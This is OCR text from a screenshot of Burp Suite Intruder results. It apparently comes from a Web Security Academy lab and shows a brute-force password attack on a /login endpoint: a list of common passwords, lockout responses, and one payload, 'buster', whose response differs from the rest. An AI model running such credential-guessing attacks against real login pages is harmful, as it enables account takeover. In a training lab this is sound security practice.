 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
40 buster 200 280 3162
1 123456 200 276 3240 Invalid username or password.
4 qwerty 200 276 3240 Invalid username or password.
5 123456789 200 276 3240 Invalid username or password.
0 200 280 3292 You have made too many inc...
2 password 200 279 3292 You have made too many inc...
3 12345678 200 280 3292 You have made too many inc...
6 12345 200 279 3292 You have made too many inc...
7 1234 200 280 3292 You have made too many inc...
8 111111 200 280 3292 You have made too many inc...
9 1234567 200 279 3292 You have made too many inc...
10 dragon 200 301 3292 You have made too many inc...
11 123123 200 301 3292 You have made too many inc...
12 baseball 200 298 3292 You have made too many inc...
13 abc123 200 298 3292 You have made too many inc...
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a08003c049344e082992411009b001a.web-security-academy.net
3 Cookie: session=Cu2EKBtwzS1sR6ENLV7XMSJTnYJWszeB
4 Content-Length: 30
5 Cache-Control: max-age=0